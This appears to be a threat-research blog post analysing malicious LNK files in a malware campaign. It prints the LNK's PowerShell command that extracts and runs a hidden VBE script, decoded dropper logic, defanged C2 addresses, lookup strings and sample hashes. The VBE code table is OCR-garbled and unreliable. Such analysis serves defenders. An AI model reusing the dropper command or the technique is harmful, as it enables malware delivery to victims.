The LNK files contain BASE64 strings that once decoded will show some hard-coded URLs. We will get back to this in a moment

hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxp://shockchan[.]com/2-girls-1-cupvideo/;hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxps://youtu[.]be/40rHiF75z5o, hxxps://brady4th[.]wordpress[.]com/2018/11/15/opener/ ,hxxps://twitter[.]com/Fancy65716779, hxxps://plus[.]google[.]com/u/0/collection/U84ZPF

LNK contains a small PowerShell script that creates a VBE file

*"/c powershell -c "\$m='Dubai.pdf.lnk';\$t=[environment]::getenvironmentvariable('tmp');cp \$m \$t\\$m;\$z=\$t+'\'+@(gci -name \$t \$m rec)[0];\$a=gc \$z|out-string;\$q=\$a[(\$a.length-2340)..\$a.length];[io.file]::WriteAllbytes(\$t+'\.vbe',\$q);CsCrIpT \$t'\.vbe'"*

- VBE file once decoded is responsible for:
	- Creating the Decoy PDF document
	- Creating a PowerShell script from chunks of code within the original LNK file.
	- Running that PowerShell Code

| ONE BLASTVOLPANE = CreatoObject {"ADOUS, Stream"3                                                                                                                                                        |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| DinarpStream.Type = adTypeDinary<br>BinaryJtream.com<br>BinaryStream.LoadFronFile Ille SoowLice                                                                                                          |
| Test Outfitzen = Createdbloct PAD080. Stream")<br>Outfirms, Type = AdTypelinary<br>Out Stroom, Open                                                                                                      |
| BinaryStream, Paultice = 2334<br>DinarpStream.CopyTo DatStream, \$72976                                                                                                                                  |
| Outfiremm.DaysToFile LasFolder & "Undus.usil", adDaysCreateDyerMrlte                                                                                                                                     |
| Mondboll, Run tmpFolder & "Ukbai.pdf", 1, 0<br>Tel. Outstanding = CreateOkhoot P 82000, Stream")<br>Outfitteen Type = offypelinery<br>OUR SE points, Open<br>Binarsfiream.ConvTo Datitionam, 338319      |
| Outdtream SaveBoFilo tmsFolder & "U-,tmp7203.ps3", addaveCreatoOverWrite<br>2005 shiftle = chirron-freatereatFileCompFulder & "\-.implica",Trues<br>objFile.Mrite BinaryStream.Position<br>objFile.Close |
| webEkell.Ros "sowershall -enec kessen -File " 4 Chr(\$4) 4 tepTolder f "t-.tms7220.pal" f Chr(\$4); 0; 0                                                                                                 |

The resulting PowerShell script is also obfuscated. Once decoded, the script, which is over 900 lines, which I am calling **POWERSING** acts as the main payload and construct a dll to run the main functionality of the malware.

If we visit some of the URLs that are hard-coded within the LNK samples we will notice a recurring theme that all of them have a string that look like this



The POWERSING code seems to instructs the victim machine to go to different hard-coded sites (Youtube, Twitter, Google+, Wordpress, etc) looking for a specific string

**"Yo bro i sing" + BASE64 encoded String + "My keyboard doesnt work.." + String of enocded/encrypted characters.**

Based on this, I was able to find additional links and sites which are probably related to the same campaign.

- 1. **Google Results** hxxps://www.google.com/search? q=%22Yo+bro+i+sing%22+%2B+%22My+keyboard+doesnt+work..%22&filter=0&biw=1536&bih=723
- 2. **Youtube Results** hxxps://www.youtube.com/results? search\_query=%22Yo+bro+i+sing%22+%2B+%22My+keyboard+doesnt+work..%22
- 3. **Oldest Youtube Video with such code is from over a year ago** hxxps://www.youtube.com/watch?v=1jrvJD2uKjM
- 4. **Twitter Results** hxxps://twitter.com/search? q=%22Yo%20bro%20i%20sing%22%20%2B%20%22My%20keyboard%20doesnt%20work..%22&src=typd- 5. **Reddit Post**  hxxps://www.reddit.com/user/brain-fart-yo/comments/9ypxgk/warming\_up/
- 6. **Imgur** hxxps://imgur.com/t/ily/36tbM2J

The POWERSING code included a function *(LongtoIP)* that seems to take the Base64 chunk from the above string, decodes it and run some mathmatical equations on it to produce the real C2.



Based on this, I was able to calculate 4 different potential C2 servers from the different comments and links I found *54.38.192[.]174 – Most recent, from around Mid Nov*

*91.229.76[.]153 105.104.10[.]115 – Oldest, from Aug 2017*

*52.67.106[.]251*

The first two IP addresses seem to have shared the same SSL cert as shown below

**Fimage.png** 

# **UNCOVERING ADDITIONAL SAMPLES**

I wanted to see if I can find additional samples that could be related to this campaign and after some more digging, I found a couple of older samples going back to Nov 2017.

**SAMPLE 1 - ITW name:** p2\_ecamos\_Volatility\_Strategy\_2X[.]pdf.lnk

**HASH** - e91f0189ed04972ce71fd10631e8830c585908089a38a05a12bd4e43d6e21024

**Current Detection** – 0/59

**SAMPLE 2 - ITW name**: ecamos\_Volatility\_Strategy\_2X[.]pdf.lnk

**HASH** - 0c7e8427ee61672568983e51bf03e0bcf6f2e9c01d2524d82677b20264b23a3f **Current Detection** – 0/59

Ecamos seems to be an Investment company off of Switzerland (*hxxps://www.ecamos[.]ch/en/*) The lure is taken from this most probably: *hxxps://www.ecamos[.]ch/downloads/ecamos%20Volatility%20Strategy%202X\_factsheet\_2018%20November.pdf*

These samples had these hardcoded URLs: hxxp://shockchan[.]com/2-girls-1-cup-video/# **ADDITIONAL INSIGHTS AND FINAL THOUGHTS**

When I first started looking into this I reached out to few peers to get their insights and their expertise and I was not disappointed as some of them provided valuable information:

## **CALCULATING THE C2**

In relation to the function responsible for calculating the potential C2 IP addresses, we noticed that 2 values when divided by (25835) does produce an integer and have a decimal point. Keeping in mind that based on the variable types identified in the function, the calculated result will just drop the decimal point; we still wanted to look into potential divider that would produce an integer.

**Base64:** NDU2ODcyODgyNzE4Nzc=

**Decoded:** 45687288271877

**Factor Pairs:** (1, 45687288271877) (7, 6526755467411) (29, 1575423733513) (203, 225060533359) (2099, 21766216423) (14693, 3109459489) (60871, 750559187) (426097, 107222741)

**Calculated C2 IP**: 185.86.150[.]33

**Base64:** MjI2NTI5OTQyOTg5Nzc=

**Decoded:** 22652994298977

**Factor Pairs:** (1, 22652994298977) (3, 7550998099659) (7, 3236142042711) (9, 2516999366553) (21, 1078714014237) (27, 838999788851) (63, 359571338079) (189, 119857112693) (2099, 10792279323) (2339, 9684905643) (6297, 3597426441) (7017, 3228301881) (14693, 1541754189) (16373, 1383557949) (18891, 1199142147) (21051, 1076100627) (24413, 927907029) (44079, 513918063) (49119, 461185983) (56673, 399714049) (63153, 358700209) (73239, 309302343) (132237, 171306021) (147357, 153728661) (170891, 132558147) (219717, 103100781) (396711, 57102007) (442071, 51242887) (512673, 44186049) (659151, 34366927) (1538019, 14728683) (4614057, 4909561)

## **Calculated C2 IP**: 91.229.77[.]77

Interestingly, these two IP addresses shared hosting an SSL certificate which even make the potential that this is related to the same campaign even more as shown below



#### **RE-INTRODUCING JANICAB**

As I was writing this post, I was pointed toward a blogpost that talks about a malware called *(Janicab)* that shares a very similar,



https://www.f-secure.com/weblog/archives/00002803.html https://www.f-secure.com/weblog/archives/00002576.html

This is the first I actually hear of *"Janicab"* so I don't have much info about it other than it seems to be cross platform (Mac and Windows). The F-Secure posts above covers it in detail and provide more information about it's capabilities.